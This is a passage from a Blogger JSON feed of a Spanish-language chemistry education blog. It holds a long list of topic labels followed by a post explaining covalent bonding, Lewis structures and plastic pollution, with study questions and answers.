docente"},{"term":"permuta ejemplos"},{"term":"permutar"},{"term":"permuto"},{"term":"peso"},{"term":"peso especifico del agua"},{"term":"peso especifico del mercurio"},{"term":"peso especifico formula"},{"term":"peso especifico unidades"},{"term":"peso molecular de h2so4"},{"term":"peso molecular del nitrogeno"},{"term":"peste negra"},{"term":"ph del NaOH"},{"term":"ph del hcl"},{"term":"ph del hf"},{"term":"piedra alumbre"},{"term":"piedra de alumbre"},{"term":"piedras preciosas"},{"term":"pierden electrones"},{"term":"pierre cardin"},{"term":"pinol"},{"term":"pipeta"},{"term":"pipeta graduada"},{"term":"pipeta pasteur"},{"term":"pipeta volumetrica"},{"term":"plancha de acero inoxidable"},{"term":"planeacion administrativa"},{"term":"planeacion descarga"},{"term":"planeacion didactica"},{"term":"planeacion educativa"},{"term":"planeacion ejemplos"},{"term":"planeacion operativa"},{"term":"planeación de química"},{"term":"planeación educativa pdf"},{"term":"planeación táctica"},{"term":"plastilina biodegradable"},{"term":"plato de buen comer"},{"term":"plomo"},{"term":"población"},{"term":"polaridad de Ca3(PO4)2"},{"term":"policarbonato"},{"term":"poliomielitis"},{"term":"poliuretano"},{"term":"por que pica el chile"},{"term":"porcentaje"},{"term":"porcentaje de etanol"},{"term":"porcentaje en masa del red bull"},{"term":"porcentaje en peso"},{"term":"ppm de sodio en un jugo"},{"term":"practica de laboratorio densidad"},{"term":"precio del aceite"},{"term":"precio del litro de creolina"},{"term":"precio graficadora texas"},{"term":"prefijos del sistema internacional"},{"term":"prefijos del sistema internacional de unidades"},{"term":"prefijos usados con las unidades del SI"},{"term":"premio nobel"},{"term":"premio nobel a mujeres"},{"term":"premio nobel mexicano"},{"term":"preparar 755 ml de mhso4 al 8%"},{"term":"preparar una solución molar"},{"term":"presiones parciales"},{"term":"presión"},{"term":"prestamo"},{"term":"prevención"},{"term":"primera mujer en ganar premio nobel"},{"term":"primeros átomos"},{"term":"principio activo"},{"term":"principio de exclusión"},{"term":"principio de heisenberg"},{"term":"principio de incertidumbre"},{"term":"principio de indeterminación de heisenberg"},{"term":"probeta graduada"},{"term":"problema de densidad"},{"term":"problema de numero de moles"},{"term":"problemas combinados de química"},{"term":"problemas de molaridad"},{"term":"problemas de ph"},{"term":"problemas resueltos"},{"term":"problemas resueltos de concentración y ph"},{"term":"proceso"},{"term":"productos de cbd"},{"term":"productos hecho a base de marihuana"},{"term":"productos para aclarar las axilas"},{"term":"productos para hacer crecer las pestañas"},{"term":"productos quimicos en el hogar"},{"term":"productos químicos"},{"term":"productos químicos de limpieza en el hogar"},{"term":"programa densidad"},{"term":"programas para quimica"},{"term":"propano"},{"term":"propiedades cualitativas de la materia"},{"term":"propiedades cualitativas ejemplos"},{"term":"propiedades cuantitativas ejemplos"},{"term":"propiedades de la materia cuantitativas"},{"term":"propiedades de la materia que no pueden medirse"},{"term":"propiedades de la materia; FÍSICA."},{"term":"propiedades de las reacciones químicas"},{"term":"propiedades de los cristales"},{"term":"propiedades de los metales"},{"term":"propiedades de los sólidos"},{"term":"propiedades de una onda"},{"term":"propiedades de unda onda"},{"term":"propiedades extensivas"},{"term":"propiedades físicas"},{"term":"propiedades intensivas"},{"term":"propiedades intensivas y extensivas"},{"term":"propiedades que se pueden medir"},{"term":"pros y contras de la quimica"},{"term":"pros y contras de la química"},{"term":"pros y contras del avance de la quimica"},{"term":"proteínas"},{"term":"proton"},{"term":"protones"},{"term":"provedores químicos"},{"term":"prueba de la probeta"},{"term":"prueba de paternidad"},{"term":"préstamo para profesores"},{"term":"purificadoras de agua"},{"term":"pésima calidad imagen blogger"},{"term":"pólvora negra"},{"term":"que elemento tiene la siguiente configuración electrónica"},{"term":"que en coronavirus"},{"term":"que es"},{"term":"que es centrifugacion"},{"term":"que es coloide"},{"term":"que es componente"},{"term":"que es componentes"},{"term":"que es el atomo"},{"term":"que es el cbd"},{"term":"que es el enlace"},{"term":"que es el fomento tyndall"},{"term":"que es el volumen y cuales son sus unidades"},{"term":"que es el volumen y sus unidades"},{"term":"que es emulsión"},{"term":"que es la ciencia"},{"term":"que es la energia"},{"term":"que es la luz roja en el cielo"},{"term":"que es la materia"},{"term":"que es mezcla"},{"term":"que es mezcla heterogénea"},{"term":"que es mezcla homogénea"},{"term":"que es sustancia"},{"term":"que es un ion"},{"term":"que pasa cuando el chile pica"},{"term":"que pasa si me vacuno dos veces"},{"term":"que pasa si se aplica dos veces la misma vacuna"},{"term":"que reacciones químicas puedo hacer en casa"},{"term":"que regalar en navidad"},{"term":"que representa una ecuación química"},{"term":"que sustancia quimica hacer que el chile pique"},{"term":"quimica mi alegria"},{"term":"quimicos para productos de limpieza"},{"term":"quimitris"},{"term":"qué es la entalpía"},{"term":"qué es un proyecto"},{"term":"qué regalar"},{"term":"química del dolor"},{"term":"química del enamoramiento"},{"term":"química en el hogar ejemplos relacion de la"},{"term":"química en el mundo actual"},{"term":"química forense"},{"term":"química secundaria"},{"term":"radicales comunes"},{"term":"radio"},{"term":"radio atómico"},{"term":"ramas de la quimica"},{"term":"rayos catódicos"},{"term":"reaccion de desplazamiento"},{"term":"reaccion de primer orden"},{"term":"reaccion de segundo orden"},{"term":"reaccion de sustitucion ejemplos"},{"term":"reaccion espontanea energia libre de gibbs"},{"term":"reaccion quimica de descomposicion"},{"term":"reaccion sustitucion simple"},{"term":"reacciones de neutralización ejemplos"},{"term":"reacciones de oxido reduccion"},{"term":"reacciones quimica en casa"},{"term":"reacciones químicas ejemplos"},{"term":"reacciones químicas en el cuerpo"},{"term":"reacciones químicas en el hogar"},{"term":"reacciones químicas en la vida cotidiana"},{"term":"reacciones redox"},{"term":"reacciones redox ejemplos"},{"term":"reacción de descomposición"},{"term":"reacción de descomposición ejemplos"},{"term":"reactivos"},{"term":"reactor"},{"term":"receta desengrasante"},{"term":"receta helado"},{"term":"recetas helado"},{"term":"rechazo"},{"term":"reciclaje"},{"term":"recipientes volumetricos de laboratorio"},{"term":"record"},{"term":"redox calculadora"},{"term":"redox quimica ejercicios resueltos"},{"term":"reduccion quimica"},{"term":"reducción del óxido de grafeno"},{"term":"reducción química"},{"term":"reflujo gastroesofágico antiácido"},{"term":"regalo para navidad"},{"term":"regalos para químicos"},{"term":"regalos para un ingeniero"},{"term":"regla de hund"},{"term":"reglas de nomenclatura de alcanos"},{"term":"reglas de nomenclatura iupac"},{"term":"reglas de nomenclatura iupac para compuestos orgánicos"},{"term":"reglas para nombrar alcanos"},{"term":"reglas para nombrar alquenos"},{"term":"regreso a clases 2020"},{"term":"regreso a clases 2021"},{"term":"regreso a clases 2022"},{"term":"regreso a clases ipn"},{"term":"regreso a clases presenciales"},{"term":"regreso a clases presenciales 2021"},{"term":"regreso a clases sep"},{"term":"regreso seguro a clases"},{"term":"regularidades de la tabla periódica"},{"term":"relacion entre masa y volumen"},{"term":"relación moles masa"},{"term":"remedios caseros para el pelo seco y dañado"},{"term":"remedios caseros para hidratar el cabello seco y maltratado"},{"term":"rendimiento de la reaccion"},{"term":"rendimiento de la reaccion ejemplos"},{"term":"rendimiento de la reaccion ejercicios resueltos"},{"term":"rendimiento de la reacción es del 80%"},{"term":"rendimiento del agua"},{"term":"repelente de mosquitos"},{"term":"repelente mosquitos"},{"term":"repelente off"},{"term":"repelente para bebes"},{"term":"repelente para mosquitos"},{"term":"repelente para zancudos"},{"term":"representación de una reacción química"},{"term":"reproductor"},{"term":"resistencia"},{"term":"respiración celular"},{"term":"respiratorio"},{"term":"restosterona"},{"term":"retiro"},{"term":"retorno a clases"},{"term":"retorno a clases presenciales"},{"term":"reuso"},{"term":"revista pa´todos"},{"term":"revistas científicas"},{"term":"revitalift acido hialuronico"},{"term":"rexona clinical"},{"term":"riesgos a la salud"},{"term":"rimel lancome"},{"term":"rimel loreal"},{"term":"rimel maybelline"},{"term":"rimel yuya"},{"term":"rodamina"},{"term":"ropa oscura"},{"term":"rubor"},{"term":"rubor bissu"},{"term":"rubor en barra"},{"term":"rubor en crema"},{"term":"rubor mac"},{"term":"rubor maquillaje"},{"term":"rubor mary kay"},{"term":"rubor maybelline"},{"term":"rubores mary kay"},{"term":"s72-c"},{"term":"sacar brillo a mis llantas"},{"term":"sal"},{"term":"salario de las mejores carreras"},{"term":"salario de un químico"},{"term":"sales de baño naturales"},{"term":"sales de baño por mayor"},{"term":"sales de baño precio"},{"term":"sales de baño relajantes"},{"term":"sales para baño"},{"term":"sales para jacuzzi"},{"term":"salmuera"},{"term":"se forma a partir de"},{"term":"se oxida"},{"term":"se reduce"},{"term":"secuencia del adn"},{"term":"segunda revolución de la química"},{"term":"semi reaccion"},{"term":"semireaccion de oxidación"},{"term":"semireaccion de oxidación calculadora"},{"term":"semireaccion de oxidación ejemplos"},{"term":"semireaccion de reducción"},{"term":"semireaccion de reducción ejemplos"},{"term":"semireaccion quimica"},{"term":"semáforo alimenticio"},{"term":"sensodyne precio"},{"term":"sensodyne rapido alivio"},{"term":"sep regreso a clases"},{"term":"series más buscadas"},{"term":"serum alargador de pestañas"},{"term":"serum crece pestañas"},{"term":"shampoo automotriz"},{"term":"shampoo con cera para autos autozone"},{"term":"shampoo de caballo"},{"term":"shampoo dove"},{"term":"shampoo en barra"},{"term":"shampoo en seco"},{"term":"shampoo matizador"},{"term":"shampoo neutro"},{"term":"shampoo para auto"},{"term":"shampoo para carro autozone"},{"term":"shampoo para carro ph neutro"},{"term":"shampoo para caspa"},{"term":"shampoo para la caspa"},{"term":"shampoo para lavar autos"},{"term":"shampoo para piojos"},{"term":"shampoo sin químicos"},{"term":"shampoo solido"},{"term":"shampoo solido beneficios"},{"term":"shampoo solido natural"},{"term":"shampoo y acondicionador solido"},{"term":"significado de espontaneo"},{"term":"significado de patron en ciencias naturales"},{"term":"simi consultorio"},{"term":"simulador aspen hysys"},{"term":"simulador quimica"},{"term":"simulador termodinámica"},{"term":"simuladores de quimica"},{"term":"simuladores en excel"},{"term":"simulation aspen plus"},{"term":"sintomas"},{"term":"sistema coloidal"},{"term":"sistema de unidades"},{"term":"sistema internacional"},{"term":"sistema internacional de medidas"},{"term":"sistema internacional de unidades"},{"term":"sistemas del cuerpo humano"},{"term":"solubilidad definicion"},{"term":"solubilidad definición"},{"term":"solubilidad ejemplos"},{"term":"solubilidad quimica"},{"term":"solubles"},{"term":"solucion concentrada"},{"term":"solucion saturada"},{"term":"solucion sobresaturada"},{"term":"solucion soluto y solvente"},{"term":"soluciones quimicas"},{"term":"solución"},{"term":"solución molar"},{"term":"soluto en quimica"},{"term":"soluto y disolvente"},{"term":"soluto y solvente del aire"},{"term":"soluto y solvente ejemplos"},{"term":"solvente"},{"term":"sombra de ojos natural"},{"term":"sombra para ojos"},{"term":"suavitel"},{"term":"suavitel complete rosa"},{"term":"subíndices"},{"term":"sueldo de un químico"},{"term":"sueldo mensual de las carreras"},{"term":"sulfato"},{"term":"sulfito de sodio"},{"term":"superconductores"},{"term":"suplementos nutricionales"},{"term":"sustancia pura"},{"term":"sustancias"},{"term":"sustancias oragnicas"},{"term":"sustancias para neutralizar la acidez"},{"term":"sustancias puras"},{"term":"sustancias puras elementos y compuestos"},{"term":"sustancias quimicas en el hogar"},{"term":"sustancias químicas peligrosas"},{"term":"sustancias solubles"},{"term":"sustancias tóxicas"},{"term":"sustitucion simple quimica"},{"term":"sustrato"},{"term":"síntesis del grafeno"},{"term":"sólido"},{"term":"tabla SI"},{"term":"tabla de entalpia"},{"term":"tabla de entalpia y entropia"},{"term":"tabla de entalpias de formacion"},{"term":"tabla de entalpía"},{"term":"tabla de entropia de formación"},{"term":"tabla de entropía estándar"},{"term":"tabla de prefijos del sistema internacional"},{"term":"tabla de prefijos del sistema internacional de unidades"},{"term":"tabla entalpias de formacion"},{"term":"tablas"},{"term":"tablas de entropía"},{"term":"taller de shampoo solido"},{"term":"tanteo"},{"term":"tasa de mortalidad"},{"term":"te regalo una empresa"},{"term":"tejido"},{"term":"tejuino con nieve"},{"term":"temperatura del helio"},{"term":"tenacidad"},{"term":"teoria cuantica"},{"term":"teoría cuántica"},{"term":"teoría de colisiones en las enzimas"},{"term":"teoría de la cerradura y la llave"},{"term":"tepache"},{"term":"texapon n70"},{"term":"texas instruments"},{"term":"text center"},{"term":"textcenter"},{"term":"thc"},{"term":"thermosolver descarga gratis"},{"term":"ti89"},{"term":"ti92"},{"term":"tiempo"},{"term":"tintes"},{"term":"tipos de balanzas"},{"term":"tipos de balanzas antiguas"},{"term":"tipos de balanzas de laboratorio"},{"term":"tipos de basculas"},{"term":"tipos de coloides"},{"term":"tipos de disoluciones"},{"term":"tipos de enlaces químicos"},{"term":"tipos de fermentación"},{"term":"tipos de hidrolatos"},{"term":"tipos de reacciones quimicas sustitucion simple ejemplos"},{"term":"tipos de recipientes volumétricos"},{"term":"titanium"},{"term":"todas las configuraciones electrónicas"},{"term":"todas las configuraciones electrónicas de kernel"},{"term":"todas las configuraciones electrónicas de la tabla periódica"},{"term":"todas las configuraciones electrónicas pdf"},{"term":"tonico"},{"term":"tonico astringente"},{"term":"tonico facial"},{"term":"tonico neutrogena"},{"term":"top 10 regalos"},{"term":"tortícolis"},{"term":"trabajo de docente"},{"term":"trabajo profesor"},{"term":"transferencia de electrones"},{"term":"transformaciones de la materia"},{"term":"transición de energía"},{"term":"tratamiento de agua"},{"term":"tratamiento para cabello seco"},{"term":"tratamiento para la caida del cabello"},{"term":"tratamiento para la caída del cabello en mujeres caseros"},{"term":"tratamientos caseros para el cabello seco"},{"term":"tritio"},{"term":"trípode"},{"term":"tubo de acero inoxidable"},{"term":"tutorial aspen plus"},{"term":"técnicas de conservación de alimentos"},{"term":"tónico corporal"},{"term":"tónico facial"},{"term":"una muestra de agua de mar"},{"term":"unam regreso a clases"},{"term":"unico metal liquido"},{"term":"unico metal liquido a temperatura ambiente"},{"term":"unidad de medida de la materia"},{"term":"unidad de medida del volumen"},{"term":"unidades"},{"term":"unidades de longitud"},{"term":"unidades de masa atómica"},{"term":"unidades de medida de longitud"},{"term":"unidades de volumen ejemplos"},{"term":"unidades del sistema internacional"},{"term":"unidades derivadas"},{"term":"union covalente"},{"term":"union ionica"},{"term":"unitario"},{"term":"usos del aceite de como"},{"term":"vacuna AstraZeneca"},{"term":"vacuna arn"},{"term":"vacuna cansino"},{"term":"vacuna china"},{"term":"vacuna covid"},{"term":"vacuna covid19"},{"term":"vacuna pfizer efectos secundarios"},{"term":"vacuna recombinantes"},{"term":"valencia de los elementos"},{"term":"validación"},{"term":"vaporub"},{"term":"variacion de energia libre"},{"term":"vaso de precipitado"},{"term":"vel rosita"},{"term":"vela canela"},{"term":"vela de vainilla"},{"term":"velas aromaterapia"},{"term":"velas aromaticas mercado libre"},{"term":"velas aromaticas zara home"},{"term":"velas aromáticas decorativas"},{"term":"velocidad de la luz"},{"term":"velocidad promedio"},{"term":"velocidad promedio de 3 datos"},{"term":"velocidad promedio de 3 velocidades"},{"term":"velocidad promedio de un automóvil"},{"term":"vender por WhatsApp"},{"term":"vibraciones moleculares"},{"term":"victoria moradell cursos"},{"term":"video"},{"term":"vidrio"},{"term":"vinagre"},{"term":"volt"},{"term":"voltaje"},{"term":"volumen de los solidos"},{"term":"volumen de un cubo"},{"term":"volumen de un gas"},{"term":"volumen de un objeto"},{"term":"volumen de una esfera"},{"term":"volumen del estado líquido"},{"term":"volumen del estado sólido"},{"term":"volumen del solido"},{"term":"volumen total"},{"term":"webquest"},{"term":"yodo más ácido nítrico"},{"term":"zn+hno3=zn(no3)2+nh4no3+h2o thăng bằng e"},{"term":"Ácidos Carboxílico"},{"term":"Éster"},{"term":"Éter"},{"term":"ácido acético"},{"term":"ácido clorhídrico"},{"term":"ácido fuerte"},{"term":"ácido glicólico the ordinary"},{"term":"ácido hialurónico"},{"term":"ácido hialurónico precio"},{"term":"álgebra"},{"term":"átomos de una sustancia"},{"term":"óxido de grafeno"}],"title":{"type":"text","$t":" ★ Química Oficial★ | El Mejor lugar para entender la química"},"subtitle":{"type":"html","$t":"\"Somos tu Enlace\""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.quimicaoficial.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/-\/primeros+%C3%A1tomos?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/search\/label\/primeros%20%C3%A1tomos"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03359077630109870171"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahD1Ei9pfBBPLm84WcScfwGpkAJpyl95XnF3Q40oKIG78u8sGHz2z3zG40jfK77EyInIRjuZwT5-EK4yiUT00jqOfd-6trGV9mZLA49il-Ph2si0AES4RSz3eZYzx1g\/s113\/Qu%C3%ADmica+Oficial.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7504533299514507255.post-3304878430112814309"},"published":{"$t":"2020-11-06T23:35:00.004-06:00"},"updated":{"$t":"2020-11-12T00:13:02.659-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"contaminación por plástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covalente no polar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covalente polar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente ejemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estructura de Lewis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"primeros átomos"}],"title":{"type":"text","$t":"▷ ¿Cómo se forman los compuestos moleculares ✨?"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n  \u003Ch1 style=\"text-align: left;\"\u003E\n    Modelo de enlace:\n    covalente\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP\/s2050\/Thanksgiving+Leaves+Red+Facebook+Cover.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"2050\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP\/w640-h244\/Thanksgiving+Leaves+Red+Facebook+Cover.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EVer clase\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/LYujUOnOckA\" width=\"320\" youtube-src-id=\"LYujUOnOckA\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EResumen\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EAprenderás a \u003Cb\u003Erepresentar el modelo de enlace químico covalente\u003C\/b\u003E a\n      partir de la estructura de Lewis y reconocer que las propiedades de los\n      materiales se explican por medio de su \u003Cb\u003Eestructura molecular.\u003C\/b\u003E aquí\n      podrás representar el modelo de enlace químico covalente, a partir de la\n      estructura de Lewis y reconocerás que las propiedades de los materiales se\n      explican por medio de su estructura molecular. También\n      \u003Cb\u003Ereflexionarás sobre la formación de compuestos moleculares,\u003C\/b\u003E qué\n      elementos participan, dónde se encuentran ubicados en la tabla periódica,\n      así como algunos tipos de enlace covalente.\n      \u003Cb\u003EUtilizarás modelos para explicar los enlaces\u003C\/b\u003E pues por tratarse de\n      átomos y moléculas no es posible verlos directamente.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E¿Sabías qué?\u003C\/h2\u003E\n  \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n      Los modelos en la ciencia pueden ser dibujos, esquemas, prototipos, mapas\n      mentales, simulaciones por computadoras, maquetas o fórmulas matemáticas.\n    \u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EContaminación por plastico\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003ELos plásticos son materiales que utilizas comúnmente en casi todos los\n      ámbitos de la vida, por su versatilidad, resistencia y bajo costo. Sin\n      embargo,\n      \u003Cb\u003Ela producción de tantos materiales plásticos ha traído serios problemas\n        de contaminación\u003C\/b\u003E, sobre todo en los océanos donde van a parar como basura la mayoría de\n      ellos.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Esto se debe a que son producidos para un solo uso, por ejemplo, popotes,\n      bolsas plásticas, platos y cucharas desechables, así como envases de\n      diferentes productos. En el país existen leyes que prohíben la producción\n      de plásticos de un solo uso. Aunque una parte de los plásticos que se\n      producen se recicla,\n      \u003Cb\u003Eel 91% de los 400 millones de toneladas que se producen en el mundo\n        durante un año termina como basura.\u003C\/b\u003E\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      También te dañan, pues probablemente estos plásticos están presentes en\n      tus pulmones, bebidas y alimentos.\n      \u003Cb\u003EExisten cinco “islas” de desechos plásticos \u003C\/b\u003Eflotando en los océanos\n      del mundo, la más grande del tamaño de Texas.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n      \u003Ctbody\u003E\n        \u003Ctr\u003E\n          \u003Ctd style=\"text-align: center;\"\u003E\n            \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin1S4Mf2oMhyfwT88xbKUrU12iiy8CyxcIR41i2EXuLqkiLSItvxa3qKDfylfnb5qtil6GPJVGSX5akPLMKxMs39dn0splWzuLqGmBy76cep3j58L3hkRWTC5sC7dJ82Wh4S_e9roHA8Ui\/s1600\/isla-de-plastico.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"isla de basura\" border=\"0\" data-original-height=\"800\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin1S4Mf2oMhyfwT88xbKUrU12iiy8CyxcIR41i2EXuLqkiLSItvxa3qKDfylfnb5qtil6GPJVGSX5akPLMKxMs39dn0splWzuLqGmBy76cep3j58L3hkRWTC5sC7dJ82Wh4S_e9roHA8Ui\/w640-h320\/isla-de-plastico.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\n          \u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n          \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\n            “La gran mancha” o isla de plástico en el océano, fue descubierta en\n            1985 y su tamaño supera el doble de Chile. La mayoría de los\n            desechos provienen de Asia.\n          \u003C\/td\u003E\n        \u003C\/tr\u003E\n      \u003C\/tbody\u003E\n    \u003C\/table\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EPreguntas\u003C\/h2\u003E\n  \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿De qué elementos químicos están hechos los plásticos?\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECarbono e hidrogeno unidos en largas cadenas llamadas polímeros, un ejemplo es el etileno\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Qué\n  tipo de enlace químico presentan?\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEnlace covalente\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cómo se producen?\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECompartiendo electrones y formando enlaces covalentes\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Tenemos\n  alternativas para evitar su utilización?\n\u003C\/h3\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHoy en día sí, si bien en no todos los materiales, estamos remplazando la utilización del plástico poco a poco, un ejemplo es el popote de semilla de aguacate, el uso de bolsas de mercado para evitar las de plástico, cajas biodegradables en bebidas, etc.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n  ¿Qué tipo de enlace químico forman los gases que provocan el efecto\n  invernadero?\u0026nbsp;\n\u003C\/h3\u003E\n\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYa que los elementos químicos que provocan el efecto invernadero son átomos no metales, éstos forman enlaces covalentes.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\n  ¿Qué acciones puedes implementar en tu comunidad para disminuir la producción\n  de estos gases?\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003EReciclar, cambiar las bombillas por leds, aislar la casa para conservar la temperatura, insular dispositivos que ahorren energía, consumo de materia de envases biodegradable, reutilizar bolsas, caminar o usar transporte público, crear leyes para que las empresas usen catalizadores y purificar sus emisiones.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E\n    La contaminación no sólo ocurre en el agua, sino también en la atmósfera.\n  \u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EDesde la Revolución Industrial la forma de producir y consumir tanto\n      energía como alimentos ha modificado la composición de la atmósfera por la\n      quema de combustibles fósiles y la degradación de los ecosistemas,\n      aumentando la cantidad de los\n      \u003Cb\u003EGases de Efecto Invernadero \u003Cspan style=\"color: red;\"\u003E(GEI)\u003C\/span\u003E\u003C\/b\u003E: el metano, el ozono, el vapor de agua y el dióxido de\n      carbono.\u0026nbsp;\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      \u003Cbr \/\u003E\n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n        \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSoBEc5FkeAuIkim0m8vgFKuQioUhQfC-19aDsuA9R3yK5FvE1xguvJfCcBDO5ac4HtI3bAGPRQ9gPFzkaHl-wSaSymyscW9UHqklxnlBcKz-NSju3RXGytfVYIxtVpFL1wXMHWTl0NSPT\/s610\/efecto-invernadero.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"gases efecto invernadero\" border=\"0\" data-original-height=\"448\" data-original-width=\"610\" height=\"470\" 